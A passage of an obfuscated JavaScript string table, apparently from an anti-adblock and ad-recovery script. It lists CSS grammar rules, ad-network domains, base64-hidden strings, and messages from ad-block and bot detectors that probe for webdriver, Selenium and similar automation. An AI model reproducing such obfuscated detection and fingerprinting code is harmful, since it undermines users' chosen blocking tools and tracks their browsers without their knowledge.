yntaxReferenceError','timesofindia.indiatimes.com','clientWidth','raider.io','isInRootIframe','polarbyte','<\x27max-inline-size\x27>','content-box|padding-box|border-box','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','[<page-selector>#]?','iterations','matrix3d(\x20<number>#{16}\x20)','idRegex','normal|italic|oblique\x20<angle>?','element-tagName','MessagePort','lvi','return\x20this','HTMLFormElement_target','Url','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','article','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','campaignId','pageview_id','andbeyond.media','adpushup.com','geoedge.be','NodeList','inmobi.com','__driver_unwrapped','window.external\x20is\x20undefined','disallowEmpty','nightmare','text-ads','expires','<complex-selector-list>','as_apply','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','setImmediate','last_bfa_at','adhesion','</a></span>','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','.constructor','fs-','__as_rej','createDescriptor','auto|balance','flags','acceptableAdsBait','iframe\x20negotiate:\x20onLoad,\x20elapsed:\x20','Too\x20many\x20question\x20marks','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','img_','seedtag.com','-ad','google_ads_','scroll|fixed|local','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','https://exchange.kueezrtb.com/prebid/multi/','pb_','ad-delivery.net','root|nearest|self','event_sample_ratio','include','matchAll','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','onload','<header','%%%INV_CODE%%%','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','<noscript>','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','ads','atob-btoa','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','MSG_SYN_URG','Selector\x20is\x20expected','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','svi','navigator.productSub\x20is\x20undefined','pipeThrough','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','raw','<div\x20class=\x22CAN_ad\x22>','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','mfadsrvr.com','write','ContentWindow\x20not\x20found','platform','<outline-radius>','fGAJJ1JxajZDTldIXUk4c3g3dTNm','sascdn.com','null','<family-name>','fromCodePoint','Failed\x20to\x20fetch','hotjar.com','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','normal|text|emoji|unicode','adm','<color>&&<color-stop-angle>?','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','`\x20in\x20`','bqstreamer.com','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','__hooked_preframe','\x27))','normal|[<number>\x20<integer>?]','tokenType','dmtkcw==','[restore-rejections]\x20restoreDeferredRejections__adblock','IFrame','webdriver','every','origin','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','<single-animation>#','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','aswift','miter|round|bevel','skipValidation','khz','s0.2mdn.net','now','originalPositionFor','serviceName','htlbid.com','toJSON','unhandled\x20exception\x20-\x20','pubkey','encode','normal|break-word','players','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','ad-placeholder','reverse','content-visibility','HTMLIFrameElement_src','<mf-name>','safeframe.googlesyndication.com','prev_scp','svh','f8d5326a','em5iZw==','Document_referrer','insertList','AtruleDescriptor','domain\x20switch:\x20ignore','pop','Identifier\x20\x22','Invalid\x20URL:\x20','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','!boolean-group','\x27,\x20\x27*\x27)</script>','close-error-report','light-dark(\x20<color>\x20,\x20<color>\x20)','DOMParser_parseFromString','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','[Bot]\x20bot\x20UA\x20detected,\x20ua=','hadron.ad.gt','nextState','https://content-loader.com','<ident>\x20[\x27.\x27\x20<ident>]*','rawMessage','hooked_page','/cgi-bin/PelicanC.dll','replaceAll','<span\x20id=\x22banner-','selectorsToForceProtect','whale','applyRatio','[first|last]?\x20baseline','image-set(\x20<image-set-option>#\x20)','redirected','substring','CrOS','<\x27inset\x27>','gpt-enliple','Type\x20of\x20node\x20should\x20be\x20an\x20Object','auto|<color>{2}','comment-token','indexOf','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','none|capitalize|uppercase|lowercase|full-width|full-size-kana','logs-partners.coupang.com','normal|<percentage>','CefSharp','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','__hooked','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','Window_fetchLater','[data-uri]','lr-tb|rl-tb|tb-rl|lr|rl|tb','plainchicken.com','aweber.com','read','w2g','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','consumeUntilLeftCurlyBracket','pub_728x90','\x20node\x20type','resource','<percentage>|<length>','applyTo','connection','DOMContentLoaded','_generateSourcesContent','<\x27left\x27>','scroll(\x20[<axis>||<scroller>]?\x20)','findAll','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','idSubstrings','key','nhn','RegExp','ghi','index','//#\x20sourceURL=mediation.js','https://ad.yieldlab.net/yp','https://fb.html-load.com','HTMLLinkElement_rel','bnh6bg==','data-empty-src','reserved1Input','some','<display-outside>?&&[flow|flow-root]?&&list-item','mismatchOffset','<\x27margin-right\x27>','innerHeight','lineItemId','adma','auto|optimizeSpeed|crispEdges|geometricPrecision','light|dark|<integer\x20[0,∞]>','context','visible|hidden|collapse','intervalId','`\x20is\x20missed','iframe\x20load\x20error:\x20','append','none|element|text','as_','width:\x20100vw;\x20height:\x20100vh;\x20z-index:\x202147483647;\x20position:\x20fixed;\x20left:\x200;\x20top:\x200;','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','</script><script\x20src=\x22','/negotiate/v3/iframe?passcode=','script:','freeze','getConfig','deg','defer','BotdError','selectors','HTMLImageElement_src','<\x27align-items\x27>\x20<\x27justify-items\x27>?','document.querySelector','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20img','import','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','insertBefore','Selector',';\x20Expires=','isElementVisibilityHidden','[auto|block|swap|fallback|optional]','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','<line-style>{1,4}','start|end|left|right|center|justify|match-parent','unprotect','\x22\x20is\x20a\x20required\x20argument.','captureEvents','isInAdIframe','Nth','Failed\x20to\x20load\x203rd-party\x20image.\x20Please\x20enable\x203rd-party\x20image\x20loading.','dn0qt3r0xannq.cloudfront.net','confirm','/adsid/integrator.js','Token','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','__replaced','computed','UnicodeRange','iframe\x20load\x20timeout-fetch\x20error:\x20','xyz|xyz-d50|xyz-d65','First-party\x20image\x20load\x20success','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','pathname','original_url','<\x27height\x27>','contains','elementFromPoint','\x0a\x20\x20syntax:\x20','none|[<svg-length>+]#','<\x27inset-inline\x27>','iframe\x20negotiate:\x20safari/firefox\x20timeout\x20configured.\x20timeout:\x20','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','6895JrfNiq','.set','negotiate_fail','__fr','notebookcheck.com','adChoice','findLast','none|<dashed-ident>#','<bg-position>#','Performance.network','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','Element_tagName','beforeunload','OutOfPageFormat','webdriverio','PseudoClassSelector','charCode','trimLeft','tokenEnd','test/v1ew/failed','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','Navigator','adnxs.com','getSetCookie','option\x20domain\x20is\x20invalid','bricks-co.com','dogdrip.net','remove','dvi','appiersig.com','onlyForAsTest','<line-style>','Hash','AtKeyword','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','auto|isolate','srcdoc','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','HEAD','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','getComponents','length','read-only|read-write|read-write-plaintext-only','window.Notification\x20is\x20undefined','N\x20is\x20expected','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','Element_closest','productSub','call','item\x20doesn\x27t\x20belong\x20to\x20list','!term','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','slot_element_id','ADS_FRAME','alphaStr','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','none|auto','pagead/js/dv3.js','stndz-','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','ric','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','createSingleNodeList','nextCharCode','<position>#','Element_ariaLabel','kargo-','/cou/iframe','cdn.optimizely.com','hbopenbid.pubmatic.com','pub.network','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','ads.linkedin.com',':after','initial','recoverAds','ZGdnbg==','none|auto|textfield|menulist-button|<compat-auto>','<tr','HTMLAnchorElement','cssWideKeywordsSyntax','cefsharp','and','findLastIndex','<image>','polarbyte.com','Terminate\x20-\x20empty\x20profile','<length>{1,2}','<\x27min-inline-size\x27>','<single-transition>#','gcprivacy.com','<single-animation-direction>#','auto|smooth','plugins','closed','auth','<single-animation-fill-mode>#','Identifier\x20is\x20expected\x20but\x20function\x20found','break','undertone.com','auto|inter-character|inter-word|none','rotateZ(\x20[<angle>|<zero>]\x20)','Value',';\x20HttpOnly','adshieldMaxRTT','margin-top','stpd.cloud','SECSSOBrowserChrome','randomize','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','botd\x20timeout','auto|none|scrollbar|-ms-autohiding-scrollbar','https://cdn.privacy-mgmt.com','$1\x20\x20\x20','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','bidswitch.net','repeat|no-repeat|space|round','getUserIds','gpt-vuukle','<length>{1,4}','ads_','<font-weight-absolute>|bolder|lighter','permissions','<string>|<custom-ident>+','reason','webkitPersistentStorage','protectHtml','<\x27inset-block-start\x27>','Identifier\x20is\x20expected','hidden','div','advertiserId','<style-condition>|<style-feature>','original','Url\x20or\x20Function\x20is\x20expected','adapi.inlcorp.com','TypeSelector','CDC-token','gpt-adpushup','getLocationRange','0|1','domAutomation','<line-width>','CSSStyleSheet','jizsl_','gumgum.com','ad-','Proxy','channel','d2VneWpwenV4MzhxMmE5dm1pZm90','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','isNameCharCode','browserLanguage','output','insertRule','Script','comma','first-id.fr','as_test','getName','attributeValueKeys','process','<\x27padding-left\x27>{1,2}','enter','bmxvYw==','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','use','writable','groups','localStorage','ad_unit_path','extra','sign(\x20<calc-sum>\x20)','tpc.googlesyndication.com','Document_getElementsByClassName','__webdriver_evaluate','dispatchEvent','logicieleducatif.fr','boundingClientRect','CanvasCaptureMediaStream','flatMap','<alpha-value>','bliink.io','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','data-owner','auto|start|end|center|baseline|stretch','AttributeSelector','leboncoin.fr','[<line-names>|<name-repeat>]+','https://ib.adnxs.com/ut/v3/prebid','auto|none|antialiased|subpixel-antialiased','reserved2','cmpChar','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','snigel-','odd','<\x27margin-bottom\x27>','source','onetrust-','themoneytizer.com','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','divId','elem','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','inventoryId','HTMLElement','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','scrollX,Y','cmVzZXJ2ZWQxSW5wdXQ=','_grecaptcha_ready','reserved2Input','document\x20-\x20find\x20element','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','protect','block|inline|x|y','Document_querySelectorAll','HTMLAnchorElement_ping','dbm_d','()\x20{\x20[native\x20code]\x20}','<length>|<percentage>','adngin-','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','removeChild','profile','inventory_invisible','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','prototype','raptive','<font-stretch-absolute>','IntersectionObserverEntry','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','cache_isbot','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','collect','HTMLStyleElement','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','option\x20maxAge\x20is\x20invalid','setTargetingForGPTAsync','tail','systemLanguage','sourceRoot','Unsupported\x20version:\x20','percentage-token','clean','adkernel.com','originalUrl','rhino','stringify','z-index','hasAttribute','<media-in-parens>\x20[or\x20<media-in-parens>]+','as_skip','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','jump-start|jump-end|jump-none|jump-both|start|end','7d518f02','none|all','<unknown>','window.top.apstag.runtime.callCqWrapper','space-between|space-around|space-evenly|stretch','a-mx.com','scanSpaces','onmessage','inline|block|horizontal|vertical','/gpt/setup','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','normal|<length-percentage>','[none|<dashed-ident>]#','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','<\x27border-bottom-right-radius\x27>','rex','data-freestar-ad','clientHeight','script-src','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','none|<position>#','Element.remove','Declaration','ADM\x20(','pubads','<media-not>|<media-and>|<media-in-parens>','sidead','<angle>|<percentage>','getTime','getLastListNode','additionalHeaders','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','Comma','setHTMLUnsafe','HTMLMetaElement_httpEquiv','getAttributeKeys','<single-animation-timeline>#','Unexpected\x20combinator','normal|small-caps','Identifier\x20or\x20parenthesis\x20is\x20expected','circle|ellipse','not\x20<media-in-parens>','signal','impactify.media','Unknown\x20node\x20type\x20`','colon-token','<\x27column-width\x27>||<\x27column-count\x27>','scope','728','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','hash','rotateX(\x20[<angle>|<zero>]\x20)','Failed\x20to\x20detect\x20bot:','videostep.com','grad','SharedStorageWorklet_addModule','SyntaxError','data-sdk','string','<ident>|<function-token>\x20<any-value>\x20)','document','<string>','<box>|margin-box','!self','prevUntil','<\x27top\x27>{1,4}','android','errorTrace','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','eventType','onorientationchange','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','defineOutOfPageSlot','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','scale3d(\x20[<number>|<percentage>]#{3}\x20)','<hex-color>|<absolute-color-function>|<named-color>|transparent','onclick','pub_300x250m','nightmarejs','def','<\x27align-self\x27>|anchor-center','onError','option\x20path\x20is\x20invalid','currentScript','ancestorOrigins','inventory_name','CSSMozDocumentRule','gpt-geniee','add','any','iu_parts','directives','inventories','HTMLSourceElement_src','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','secure','gpt-adapex','Element_innerHTML','https://ap.lijit.com/rtb/bid','span','_top','/prebid.js','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','VENDOR','start|end|center|justify|distribute','<\x27max-block-size\x27>','cover|contain|entry|exit|entry-crossing|exit-crossing','left|right|none|inline-start|inline-end','<number-percentage>{1,4}\x20fill?','meta[name=\x22as-inventory-frame-listener-added\x22]','ms,\x20passcode:\x20','addtl_consent','ads.blogherads.com','[<container-name>]?\x20<container-condition>','Destroying\x20interstitial\x20slots\x20:\x20','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','scanString','<\x27margin-inline-start\x27>','none|chained','adSlot','gpt','bad-url-token','pub.doubleverify.com','UNKNOWN','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','invalid\x20url\x20(anchor\x20href\x20set):\x20','__esModule','document.createElement','StyleSheet','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','normal|<string>','https://cmp.computerbild.de','Unknown\x20node\x20type:','normal|compact','whitespace-token','urlRegex','onetrust.com','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','clear','(E2)\x20Invalid\x20protect\x20url:\x20','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','toString','static-cdn.spot.im','Document','supplierId','lines','[above|below|right|left]?\x20<length>?\x20<image>?','debug','<!DOCTYPE\x20html>','supports(','e6d29821','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','didomi-','Hyphen\x20minus','as_version','cdn-exchange.toastoven.net','toStringTag','function','isPropagationStoppedImmediate','getLocationFromList','filename','\x20iterations','browserKind','prelude','distinctiveProps','player','__selenium_evaluate','args','EventTarget_addEventListener','gpt-minutemedia','__prehooked','osano-','visible|auto|hidden','matchAtruleDescriptor','fromSetString','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','innerHTML','a3luYg==','clip-path','stack','https://ads.yieldmo.com/exchange/prebid','matchRef','Block','max-width','CDC','options','<\x27border-top-color\x27>','mimeTypesConsistent','https://googleads.g.doubleclick.net/pagead/ads','iframe[id^=\x22','removeItem','/negotiate/v4/xhr?passcode=','data:','closest-side|closest-corner|farthest-side|farthest-corner|sides','FeatureFunction','[<predefined-rgb-params>|<xyz-params>]','handleEvent','url(','check','textContent','\x20|\x20','nullable','ayads.co','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','throw\x20new\x20Error();','for','padStart',':before','que','consumeUntilBalanceEnd','appendScriptElementAsync','getProperty','adnami.io','base64\x20failed','XMLHttpRequest_open','unsafe|safe','redir','\x22\x20as-key=\x22','gpt-interworks','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','domcontentloaded','[full-width|proportional-width]','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','set','EventTarget','json','HTMLMetaElement','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','https://','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','HTMLLinkElement_href','https://report.error-report.com/modal?eventId=&error=','privacy-mgmt.com','http://127.0.0.1','<relative-real-selector-list>','unit','setPrototypeOf','omnitagjs.com','pubstack','<type-selector>|<subclass-selector>','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','Boolean','adthrive.com','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','UserAgent','pbjs','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','uidapi.com','content|fixed','padding-top','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','Element_className','syntaxStack','luminance|alpha','initInventoryFrame','fuse','static|relative|absolute|sticky|fixed|-webkit-sticky','adblock_fingerprint','Response_url','kind','checkAtruleName','mozInnerScreenX','Unknown\x20context\x20`','iframe\x20negotiate:\x20configure\x20message\x20timeout:\x20','fmget_targets','excludeHosts','fullscreen','Failed\x20to\x20load\x203rd-party\x20image:\x20','<integer>|<length>','6d29821e','getOwnPropertyDescriptor','Combinator','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','none|<filter-function-list>','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','before','_file','lvh','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','3rd-party\x20xhr\x20error','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]',';\x20Max-Age=','done','Bad\x20value\x20`','<compositing-operator>#','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','prev_iu_szs','html','POST','[jis78|jis83|jis90|jis04|simplified|traditional]','semicolon-token','HTMLMediaElement_src','edgios','else','[<bg-layer>\x20,]*\x20<final-bg-layer>','createList','Counter','s2s.t13.io','calledSelenium','none|railed','x-frame-width','Blocked\x20prebid\x20request\x20error\x20for\x20','HTMLIFrameElement','trys','[<geometry-box>|no-clip]#','getTargetingKeys','<number-one-or-greater>','getElementsByTagName','appendList','sort','min','Document_getElementById','jkl','port2','matchStack','contentDocument','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','handlers','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','className','peek','<\x27flex-grow\x27>','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','country','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','Mismatch','<declaration>','a2Zwdg==','/pagead/drt/ui','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','ports','allowPrebid','document\x20-\x20link\x20element','-webkit-calc(','charAt','sleipnir/','max-age','boolean','<single-animation-iteration-count>#','unhandled\x20exception','iionads.com','auto|none|text|all','safe','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','data','[<line-names>?\x20<track-size>]+\x20<line-names>?','MediaSettingsRange','getTokenStart','width|height|block|inline|self-block|self-inline','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?',')-token','/negotiate/v2/image?width=','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','<pseudo-element-selector>\x20<pseudo-class-selector>*','adshield-api','calc(','<line-width>{1,4}','script_onerror','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','releaseEvents','<namespace-prefix>?\x20[<string>|<url>]','cbidsp','sp.','outerHeight','isVisible','<empty\x20string>','none|<transform-list>','HTMLIFrameElement_srcdoc','prompt','cache_is_blocking_acceptable_ads','male|female|neutral','syntax','from','mixed|upright|sideways','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','requestBids','7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','visible|hidden','20030107','Wrong\x20value\x20`','doctype','gpt-clickio','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','{\x22apply-ratio\x22:1,\x22','Identifier,\x20string\x20or\x20comma\x20is\x20expected','forEachRight','gpt-ima-adshield','eat','cdn.adapex.io','ad.gt','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','https://example.com/','spawn','liadm.com','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','/f.min.js','data-skip-protect-name','enc_prev_ius','https://www.google.com','collapse|separate','s.amazon-adsystem.com','port1','none|forwards|backwards|both','Notification','`\x20node\x20type\x20definition','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','ag.dns-finder.com','isBalanceEdge',';\x20Domain=','gstatic.com','_ads','knowt.com',';\x20Path=','replaceScriptElementAsync','MessageEvent_origin','getSlots','Field\x20`','join','__sa_','delay','noopStr','as_session_id','ClassSelector','land','api','findValueFragments','Integer\x20is\x20expected','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','poster','c3ZtbQ==','Comment','privacymanager.io','out_of_page','Invalid\x20protect\x20url:\x20','blockAdUnitPath','windowSize','.setPAAPIConfigForGPT','Window_name','FontFace','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','delete','<counter-style>|<string>|none','separate|collapse|auto','<length>|auto','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','